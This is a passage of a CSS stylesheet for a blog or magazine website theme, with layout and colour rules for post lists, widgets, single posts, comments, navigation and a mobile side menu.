-------------------------------------------------------*/
.post-list-small__item {
    padding: 16px 0;
    position: relative;
}

    .post-list-small__item:first-child {
        padding-top: 0;
    }

    .post-list-small__item:last-child {
        padding-bottom: 0;
        border-bottom: 0;
    }

.post-list-small__img-holder {
    width: 88px;
    float: left;
    /*border-radius: 50%;*/
    overflow: hidden;
    margin-right: 16px;
}

@media only screen and (max-width: 575px) {
    .post-list-small__img-holder {
        width: 50px;
    }
}

.post-list-small__img--rounded {
    /*border-radius: 50%;*/
    overflow: hidden;
}

.post-list-small__body {
    overflow: hidden;
}

.post-list-small__entry-title {
    font-size: 14px;
    line-height: 1.4;
    margin-bottom: 5px;
    margin-top: 5px;
}

    .post-list-small__entry-title a {
        color: #171821;
    }

        .post-list-small__entry-title a:hover, .post-list-small__entry-title a:focus {
            color: #2D95E3;
        }

.post-list-small--border-top {
    border-top: 1px solid #E3E4E8;
    padding-top: 16px;
    margin-top: -10px;
}

.post-list-small--dividers li {
    border-bottom: 1px solid #E3E4E8;
}

.post-list-small--arrows {
    position: relative;
}

    .post-list-small--arrows li {
        padding-left: 16px;
    }

        .post-list-small--arrows li:before {
            content: '\e804';
            font-family: 'ui-icons';
            color: #2D95E3;
            position: absolute;
            left: 0;
            top: 22px;
            font-size: 10px;
        }

        .post-list-small--arrows li:first-child:before {
            top: 6px;
        }

.post-list-small--1 .post-list-small__item {
    border-bottom: 1px solid #E3E4E8;
}

    .post-list-small--1 .post-list-small__item:last-child {
        border-bottom: 0;
    }

.post-list-small--1 .post-list-small__img-holder {
    border-radius: 0;
    width: 78px;
}

.post-list-small--1 .post-list-small__entry-title {
    margin: 0;
}

.post-list-small--2 .post-list-small__img-holder {
    border-radius: 0;
    width: 130px;
}

.post-list-small--2 .post-list-small__entry-title {
    font-size: 16px;
}

.post-list-small--3 {
    margin-bottom: 48px;
}

    .post-list-small--3 .post-list-small__item {
        border-bottom: 1px solid #E3E4E8;
        padding: 24px 0;
    }

        .post-list-small--3 .post-list-small__item:first-child {
            border-top: 1px solid #E3E4E8;
        }

        .post-list-small--3 .post-list-small__item:last-child {
            padding-bottom: 24px;
        }

    .post-list-small--3 .post-list-small__img-holder {
        border-radius: 0;
        width: 84px;
    }

    .post-list-small--3 .post-list-small__entry-title {
        margin-top: 0;
        font-size: 16px;
        font-weight: 500;
        color: #54555E;
    }

/* Video Playlist
-------------------------------------------------------*/
.video-playlist {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.video-playlist__content {
    width: 68%;
}

    .video-playlist__content > div {
        height: 100%;
    }

.video-playlist__list {
    width: 32%;
    background-color: #fff;
    border: 1px solid #E3E4E8;
}

.video-playlist__list-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    line-height: 1;
    padding: 16px 14px;
    border-bottom: 1px solid #E3E4E8;
}

    .video-playlist__list-item:last-child {
        border-bottom: 0;
    }

    .video-playlist__list-item:hover .video-playlist__list-item-title {
        color: #2D95E3;
    }

.video-playlist__list-item--active .video-playlist__list-item-title {
    color: #2D95E3;
}

.video-playlist__list-item-thumb {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 81px;
    flex: 0 0 81px;
    margin-right: 13px;
}

.video-playlist__list-item-description {
    overflow: hidden;
    display: table-cell;
    vertical-align: middle;
}

.video-playlist__list-item-title {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 1.3;
}

@media only screen and (max-width: 991px) {
    .video-playlist {
        display: block;
    }

    .video-playlist__list, .video-playlist__content {
        width: 100%;
    }
}

/* Entry Score
-------------------------------------------------------*/
.entry-score {
    border-radius: 50%;
    border: 2px solid #fff;
    background-color: #2D95E3;
    width: 34px;
    height: 34px;
    line-height: 32px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
}

.entry__img-holder .entry-score {
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
}

/* Play Btn
-------------------------------------------------------*/
.play-btn {
    display: inline-block;
    position: absolute;
    z-index: 3;
    pointer-events: none;
    width: 48px;
    height: 48px;
    border: 3px solid #fff;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .play-btn:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        display: block;
        margin: -7px 0 0 -4px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 7px 0 7px 10px;
        border-color: transparent transparent transparent #fff;
    }

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 40px;
    background-color: #fff;
    padding: 32px;
    border: 1px solid #E3E4E8;
}

.sidebar .widget_mc4wp_form_widget {
    padding: 32px !important;
}

@media only screen and (min-width: 1200px) {
    .blog__content--right,
    .sidebar--right {
        float: right;
    }

    .sidebar--right {
        padding-left: 35px;
    }
}

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget-title {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 24px;
    font-weight: 700;
}

.widget .entry:last-child {
    margin-bottom: 0;
}

.widget .sub-menu {
    padding-left: 15px;
    padding-top: 5px;
}

    .widget .sub-menu li {
        padding: 5px 0 !important;
    }

.widget .children {
    padding-top: 10px;
    padding-left: 15px;
    margin-top: 10px;
}

/* Widget Ad
-------------------------------------------------------*/
.widget_media_image {
    text-align: center;
    padding: 0 !important;
    background-color: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-button,
.search-button {
    position: absolute;
    top: 0;
    right: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    padding: 0 !important;
    border: 0;
    vertical-align: middle;
}

    .widget-search-button i,
    .search-button i {
        font-size: 18px;
        margin: 0;
        top: 3px;
    }

.search-form {
    position: relative;
}

/* Categories
-------------------------------------------------------*/
.widget_categories li {
    padding: 9px 0;
    color: #54555E;
    line-height: 24px;
}

    .widget_categories li:first-child {
        padding-top: 0;
    }

    .widget_categories li:last-child {
        padding-bottom: 0;
    }

    .widget_categories li a {
        color: #54555E;
    }

        .widget_categories li a:before {
            content: "\e804";
            font-family: "ui-icons";
            font-size: 10px;
            color: #2D95E3;
            margin-right: 8px;
            line-height: 1;
            vertical-align: middle;
        }

        .widget_categories li a:hover {
            color: #2D95E3;
        }

.categories-count {
    float: right;
    background-color: #f7f7f7;
    display: inline-block;
    padding: 0 11px;
    height: 24px;
    border-radius: 5px;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.widget_mc4wp_form_widget .widget-title:after {
    display: none;
}

.mc4wp-form-fields {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .mc4wp-form-fields > .form-group:first-child {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .mc4wp-form-fields input[type=email],
    .mc4wp-form-fields input[type=text] {
        margin-bottom: 8px;
    }

    .mc4wp-form-fields input[type=submit] {
        margin-bottom: 0;
        width: auto;
    }

        .mc4wp-form-fields input[type=submit]:focus {
            background-color: #2D95E3;
        }

.newsletter__text {
    color: #83858F;
}

.newsletter__icon {
    color: #AFB2BD;
    margin-right: 5px;
    font-size: 18px;
}

/* Widget Newsletter Wide
-------------------------------------------------------*/
.newsletter-wide {
    background-color: #f7f7f7;
    padding: 48px 0;
}

.newsletter-wide__container {
    padding: 0 15px;
}

@media only screen and (min-width: 576px) {
    .newsletter-wide__container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }
}

.newsletter-wide__text-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.newsletter-wide__text {
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .newsletter-wide__text {
        margin-bottom: 10px;
    }
}

.newsletter-wide .mc4wp-form-fields input[type=email],
.newsletter-wide .mc4wp-form-fields input[type=text] {
    margin-bottom: 0;
    border-color: transparent;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials .socials {
    display: block;
}

/* Widget Nav Menu
-------------------------------------------------------*/
.widget_nav_menu li {
    padding: 4px 0;
}

    .widget_nav_menu li:first-child {
        padding-top: 0;
    }

    .widget_nav_menu li:last-child {
        padding-bottom: 0;
    }

/* Widget Review Posts
-------------------------------------------------------*/
.widget-rating-posts .entry__title {
    font-size: 15px;
}

.widget-rating-posts .post-list-small--2 .post-list-small__entry-title {
    font-size: 14px;
}

/* Widget Latest Videos
-------------------------------------------------------*/
.widget-latest-videos .entry__title {
    font-size: 15px;
}

/* Widget Instagram
-------------------------------------------------------*/
.widget-instagram-wide {
    padding-top: 48px;
    background-color: #fff;
}

.widget-instagram-wide__title {
    margin-bottom: 32px;
}

.widget-instagram-wide__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.widget-instagram__list {
    margin-left: -24px;
}

.widget-instagram li {
    padding: 0 0 24px 24px;
    float: left;
    width: 33.3333%;
}

/* Widget Logo
-------------------------------------------------------*/
.widget-logo .copyright {
    margin-top: 24px;
    margin-bottom: 24px;
}

/* Widget Twitter
-------------------------------------------------------*/
.tweet {
    word-wrap: break-word;
    margin-bottom: 5px;
}

#tweets li {
    position: relative;
    padding-left: 24px;
    margin-bottom: 18px;
}

    #tweets li:last-child {
        margin-bottom: 0;
    }

    #tweets li:before {
        content: '\f099';
        font-family: 'ui-icons';
        color: #1DA1F2;
        font-size: 14px;
        position: absolute;
        left: 0;
        top: 3px;
    }

.timePosted {
    font-size: 12px !important;
    color: #83858F;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.entry__tags a {
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f7f7f7;
    font-family: "Source Sans Pro", sans-serif;
    color: #54555E;
    display: inline-block;
    float: left;
}

    .widget_tag_cloud a:hover,
    .entry__tags a:hover {
        background-color: #2D95E3 !important;
        border-color: transparent;
        color: #fff !important;
    }

.tagcloud {
    overflow: hidden;
}

/*-------------------------------------------------------*/
/* Breadcrumbs
/*-------------------------------------------------------*/
.breadcrumbs {
    margin-top: 24px;
    margin-bottom: 24px;
}

.breadcrumbs__item {
    display: inline-block;
    font-size: 14px;
}

    .breadcrumbs__item:last-child:after {
        display: none;
    }

    .breadcrumbs__item i {
        font-size: 14px;
    }

    .breadcrumbs__item:after {
        content: '\e804';
        font-family: 'ui-icons';
        display: inline-block;
        position: relative;
        top: -1px;
        font-size: 9px;
        margin: 0 6px;
    }

.breadcrumbs__url {
    color: #83858F;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry-header {
    margin-bottom: 24px;
}

.single-post__entry-title {
    font-size: 36px;
    margin-top: 12px;
    margin-bottom: 5px;
}

@media only screen and (max-width: 767px) {
    .single-post__entry-title {
        font-size: 24px;
    }
}

.single-post__thumb-entry-title {
    max-width: 570px;
}

.entry__article-wrap {
    margin-top: 40px;
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) {
    .entry__article-wrap .entry__article {
        padding-left: 30px;
    }

    .entry__article-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
    margin-top: 36px;
}

.entry__article > p {
    margin-bottom: 34px;
    font-size: 18px;
    line-height: 30px;
}

.entry__article p > a {
    text-decoration: underline;
}

.entry__article figure {
    margin-bottom: 24px;
}

.entry__article ol, .entry__article ul {
    padding-left: 24px;
    line-height: 26px;
}

.entry__article ul {
    list-style: disc;
}

figure {
    margin: 0;
}

figcaption {
    font-family: "Source Sans Pro", sans-serif;
    font-size: 12px;
    font-style: italic;
    margin-top: 10px;
    color: #83858F;
}

.entry__share {
    margin-bottom: 16px;
}

/* Final Review
/*-------------------------------------------------------*/
.final-review {
    background-color: #171821;
    margin-bottom: 48px;
    background-position: center;
    background-repear: no-repeat;
    background-size: cover;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.final-review__score {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.final-review__score-number {
    background-color: #2D95E3;
    border: 5px solid #fff;
    font-size: 36px;
    font-weight: 700;
    font-family: "Montserrat", sans-serif;
    width: 100px;
    height: 100px;
    line-height: 90px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
}

.final-review__text-holder {
    padding: 48px 40px;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
}

    .final-review__text-holder:before {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 0;
        top: 0;
        width: 100%;
        background-color: #2D95E3;
        opacity: .8;
    }

.final-review__title, .final-review__text {
    color: #fff !important;
    position: relative;
    z-index: 1;
}

.final-review__title {
    font-size: 36px;
}

@media only screen and (max-width: 767px) {
    .final-review {
        display: block;
    }

    .final-review__score {
        padding: 48px 0;
    }
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
    margin-top: 30px;
}

    .entry__tags a {
        float: none;
    }

    .entry__tags i {
        font-size: 12px;
    }

.entry__tags-label {
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    margin-right: 8px;
    margin-left: 3px;
}

/* Author
/*-------------------------------------------------------*/
.entry-author {
    position: relative;
    padding: 24px;
    border: 1px solid #E3E4E8;
    margin-bottom: 30px;
    margin-top: 30px;
}

    .entry-author .avatar {
        display: block;
        float: left;
        margin-right: 24px;
        border-radius: 50%;
    }

@media only screen and (max-width: 575px) {
    .entry-author .avatar {
        width: 50px;
        margin-right: 15px;
    }
}

.entry-author__name {
    font-size: 16px;
    font-weight: 700;
}

.entry-author__label {
    color: #83858F;
    display: inline-block;
    margin-right: 5px;
}

.entry-author__info {
    overflow: hidden;
}

/* Entry Navigation
/*-------------------------------------------------------*/
.entry-navigation {
    padding: 24px 0;
}

.entry-navigation--left {
    float: left;
    width: 50%;
}

    .entry-navigation--left i {
        margin-right: 7px;
    }

.entry-navigation--right {
    text-align: right;
    float: right;
    width: 50%;
}

    .entry-navigation--right i {
        margin-left: 7px;
    }

.entry-navigation i {
    font-size: 12px;
}

.entry-navigation__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #83858F;
    font-size: 13px;
}

.entry-navigation a {
    display: block;
    color: #171821;
    font-weight: 700;
    line-height: 1.4;
}

    .entry-navigation a:hover {
        color: #2D95E3;
    }

/* Comments
/*-------------------------------------------------------*/
@media only screen and (min-width: 576px) {
    .comment .children {
        padding-left: 8%;
    }
}

.comment-list > li:first-child > .comment-body {
    border-top: 0;
    padding-top: 0;
}

.comment-body {
    margin-bottom: 24px;
    padding-top: 24px;
    border-top: 1px solid #E3E4E8;
}

.comment-text {
    overflow: hidden;
}

    .comment-text p {
        margin-bottom: 10px;
    }

.comment-avatar {
    float: left;
    margin-right: 20px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
}

.comment-author {
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 8px;
}

.comment-metadata {
    display: inline-block;
}

.comment-date, .comment-edit-link {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

.comment-edit-link {
    margin-left: 5px;
    margin-bottom: 0;
    color: #2D95E3;
}

.comment-reply {
    color: #171821;
    font-weight: 600;
}

    .comment-reply:hover {
        color: #2D95E3;
    }

/* Comment Form
/*-------------------------------------------------------*/
.comment-form p {
    margin: 0;
}

.comment-respond {
    margin-top: 40px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
    margin-top: 40px;
    text-align: center;
}

.pagination__page {
    font-size: 15px;
    display: inline-block;
    width: 30px;
    height: 32px;
    line-height: 32px;
    margin-right: 2px;
    text-align: center;
    color: #171821;
    background-color: #fff;
    vertical-align: middle;
}

    .pagination__page:not(span):hover {
        background-color: #2D95E3;
        border-color: transparent;
        color: #fff;
    }

.pagination__page--current {
    background-color: #2D95E3;
    color: #fff;
    border-color: transparent;
}

.pagination__icon {
    font-size: 12px;
}

/*-------------------------------------------------------*/
/* Page Title
/*-------------------------------------------------------*/
.page-title {
    font-size: 38px;
    margin-bottom: 24px;
}

@media only screen and (max-width: 575px) {
    .page-title {
        font-size: 24px;
    }
}

.page-featured-img {
    margin-bottom: 40px;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
/* Gmap
-------------------------------------------------------*/
.gmap {
    width: 100%;
    height: 480px;
    margin-bottom: 40px;
}

.contact-items {
    margin-bottom: 24px;
}

.contact-item {
    padding: 3px 0;
}

.contact-name,
.contact-email,
.contact-subject {
    max-width: 266px;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.page-404-number {
    font-size: 80px;
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .page-404-number {
        font-size: 50px;
    }
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
    min-height: 48px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 120;
    position: relative;
    -webkit-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out;
    /* Dropdowns (large screen) */
}

.nav__holder {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.nav__wrap {
    padding-left: 40px;
}

.nav__menu, .nav__dropdown-menu {
    list-style: none;
}

.nav__menu {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .nav__menu > li {
        position: relative;
    }

        .nav__menu > li.active a:before,
        .nav__menu > li:hover a:before {
            width: 100%;
        }

        .nav__menu > li > a {
            font-family: "Source Sans Pro", sans-serif;
            color: #171821;
            font-size: 16px;
            font-weight: 700;
            text-transform: uppercase;
            padding: 0 11px;
            display: block;
            position: relative;
            line-height: 48px;
        }

            .nav__menu > li > a:hover {
                color: #2D95E3;
            }

            .nav__menu > li > a:before {
                content: '';
                display: block;
                position: absolute;
                width: 0;
                height: 2px;
                bottom: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                background-color: #2D95E3;
                -webkit-transition: all 0.3s ease-in-out;
                transition: all 0.3s ease-in-out;
            }

.nav__dropdown > a:after {
    content: '\f123';
    font-family: 'ui-icons';
    margin-left: 7px;
    font-size: 10px;
    line-height: 1;
}

.nav__dropdown .nav__dropdown > a:after {
    content: '\e804';
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (min-width: 992px) {
    .nav__menu > li {
        display: inline-block;
        text-align: center;
    }

    .nav__dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        padding: 10px 0;
        z-index: 1000;
        min-width: 200px;
        width: 100%;
        text-align: left;
        list-style: none;
        white-space: nowrap;
        background-color: #fff;
        -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        background-clip: padding-box;
        display: block;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.1s ease-in-out;
        transition: all 0.1s ease-in-out;
    }

        .nav__dropdown-menu > li > a {
            color: #54555E;
            padding: 8px 22px;
            font-size: 14px;
            display: block;
        }

            .nav__dropdown-menu > li > a:hover {
                color: #2D95E3;
            }

        .nav__dropdown-menu.hide-dropdown {
            visibility: hidden !important;
            opacity: 0 !important;
        }

    .nav__dropdown-menu--right {
        right: 0;
    }

    .nav__dropdown:hover > .nav__dropdown-menu {
        opacity: 1;
        visibility: visible;
    }

    .nav__dropdown-menu .nav__dropdown-menu {
        left: 100%;
        top: -10px;
    }

    .nav__dropdown .nav__dropdown {
        position: relative;
    }

    .nav__megamenu {
        padding: 32px 30px;
    }

        .nav__megamenu .row {
            white-space: normal;
        }

    .nav__megamenu-item .entry {
        margin-bottom: 0;
    }

    .nav__megamenu-item .entry__title {
        font-size: 16px;
    }

    .nav__megamenu-list a {
        font-family: "Montserrat", sans-serif;
        display: block;
        clear: both;
        padding: 4px 0;
        white-space: nowrap;
        color: #b2b2b2;
        font-size: 15px;
    }
}

.mobile body {
    cursor: pointer;
}

/* Nav Style 1
-------------------------------------------------------*/
.header {
    padding: 30px 0;
}

.header__menu-list li {
    display: inline-block;
    font-size: 14px;
    margin-right: 19px;
}

.header__menu-list a {
    color: #54555E;
}

@media only screen and (min-width: 992px) {
    .nav--1 {
        min-height: 82px;
    }

        .nav--1 .container:before, .nav--1 .container:after {
            content: '';
            display: block;
            position: absolute;
            left: 15px;
            right: 15px;
            height: 2px;
            background-color: #E3E4E8;
        }

        .nav--1 .container:after {
            bottom: 0;
        }

        .nav--1 .nav--sticky,
        .nav--1 .nav__menu > li > a {
            height: 82px;
        }

        .nav--1 .nav__menu > li > a {
            line-height: 82px;
        }
}

.nav--1 .sticky {
    height: 48px;
}

    .nav--1 .sticky .nav__menu > li > a {
        line-height: 48px;
        height: 48px;
    }

.nav--1 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--1 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--1 .nav__menu > li > a:before {
    display: none;
}

.home .nav--1 .container:after,
.nav--1 .nav__holder.scrolling .container:after,
.nav--1 .nav__holder.scrolling .container:before {
    display: none;
}

/* Nav Style 2
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
    .nav--2 {
        min-height: 100px;
    }

        .nav--2 .nav__holder {
            height: 100px;
        }

        .nav--2 .nav__menu > li > a {
            line-height: 100px;
        }
}

.nav--2 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--2 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--2 .nav__menu > li > a:before {
    display: none;
}

.nav--2 .nav-icon-toggle {
    margin-right: 48px;
}

/* Logo
-------------------------------------------------------*/
.logo {
    line-height: 1;
}

.logo-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

header .flex-child {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    line-height: 1;
}

.nav--align-right {
    margin-left: auto;
}

.nav--align-left {
    margin-right: auto;
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto;
}

@media only screen and (max-width: 991px) {
    .nav__right-item {
        margin-right: 0;
    }
}

.nav__right a:hover,
.nav__right a:focus {
    color: #2D95E3;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search {
    margin-left: auto;
}

.nav__search-box {
    width: 300px;
    position: absolute;
    right: 0;
    top: 100%;
    padding: 15px 20px;
    background-color: #f7f7f7;
    display: none;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
    position: relative;
}

.nav__search-input {
    margin-bottom: 0;
    display: block;
    line-height: 40px;
}

.nav__search-button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 !important;
    width: 42px;
}

.nav__search-trigger {
    color: #171821;
    font-size: 23px;
    display: inline-block;
    width: 24px;
    height: 48px;
    line-height: 48px;
    text-align: center;
}

.nav__search .ui-close {
    font-size: 20px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .nav__search-box {
        width: 100%;
    }
}

/* Mobile Search */
.nav__search-mobile-form {
    position: relative;
}

.nav__search-mobile-input {
    height: 46px;
    border: none;
    background-color: transparent;
    margin-bottom: 0;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    color: #171821;
    border-radius: 0;
    border-bottom: 1px solid #182835;
}

    .nav__search-mobile-input:focus {
        background-color: transparent;
        border-color: #fff;
    }

.nav__search-mobile-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 46px;
    height: 46px;
    border: 0;
    padding: 0;
    font-size: 14px;
    cursor: pointer;
    color: #9AA3AB;
    background-color: transparent;
}

/* Change Color of Placeholders */
input.nav__search-mobile-input::-webkit-input-placeholder {
    color: #9AA3AB;
}

input.nav__search-mobile-input:-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input::-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input:-ms-input-placeholder {
    color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Top Bar
/*-------------------------------------------------------*/
.top-bar {
    background-color: #2D95E3;
}

    .top-bar .social {
        color: #fff;
    }

.top-menu li {
    display: inline-block;
    font-size: 14px;
}

    .top-menu li:first-child a {
        padding-left: 0;
    }

    .top-menu li:last-child a {
        padding-right: 0;
    }

.top-menu {
    display: block;
    line-height: 32px;
    color: #fff;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
    background-color: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 320px;
    z-index: 121;
    overflow-y: auto;
    -webkit-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1), -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transform: translateX(-320px);
    transform: translateX(-320px);
}

.sidenav--is-open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.content-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    z-index: 121;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    background-color: rgba(0, 0, 0, 0.5);
}

.content-overlay--is-visible {
    opacity: 1;
    visibility: visible;
}

/* Nav Icon Toggle
-------------------------------------------------------*/
.nav-icon-toggle {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    -webkit-transition: 0.15s linear;
    transition: 0.15s linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin-right: 20px;
    overflow: visible;
}

    .nav-icon-toggle:focus {
        outline: none;
    }

.nav-icon-toggle__box {
    width: 18px;
    height: 20px;
    position: relative;
    display: block;
}

.nav-icon-toggle__inner {
    display: block;
    top: 50%;
    margin-top: -1px;
    margin-left: 3px;
    width: 15px;
}

    .nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
        height: 2px;
        background-color: #171821;
        position: absolute;
        -webkit-transition: 0.2s all;
        transition: 0.2s all;
    }

.nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #2D95E3;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
    content: "";
    display: block;
    margin-left: -3px;
}

.nav-icon-toggle__inner:before {
    top: -6px;
    width: 18px;
}

.nav-icon-toggle__inner:after {
    bottom: -6px;
    width: 18px;
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu-container {
    margin-top: 52px;
}

.sidenav__menu ul {
    list-style: none;
    padding: 0;
}

.sidenav__menu li {
    position: relative;
    border-bottom: 1px solid #E3E4E8;
    font-size: 14px;
    text-transform:uppercase;
}

    .sidenav__menu li:last-child {
        border-bottom: 0;
    }

.sidenav__menu-dropdown {
    overflow: hidden;
    display: none;
    background-color: #f7f7f7;
}

    .sidenav__menu-dropdown li {
        border-color: #dbdce1;
        padding-left: 10px;
    }

        .sidenav__menu-dropdown li:first-child {
            border-top: 1px solid #E3E4E8;
        }

    .sidenav__menu-dropdown a {
        font-weight: 400;
        font-family: "Source Sans Pro", sans-serif;
    }

    .sidenav__menu-dropdown a, .sidenav__menu-dropdown:hover,
    .sidenav__menu-dropdown .sidenav__menu-toggle {
        color: #171821;
    }

.sidenav__menu-toggle {
    position: absolute;
    top: 0;
    right: 5px;
    background-color: transparent;
    border: none;
    color: #54555E;
    font-size: 12px;
    padding: 0;
    width: 46px;
    height: 46px;
    text-align: center;
}

    .sidenav__menu-toggle:focus {
        outline: none;
    }

.sidenav__menu--is-open > a {
    background-color: #f7f7f7;
    color: #171821;
}

    .sidenav__menu--is-open > a:hover {
        color: #171821;
    }

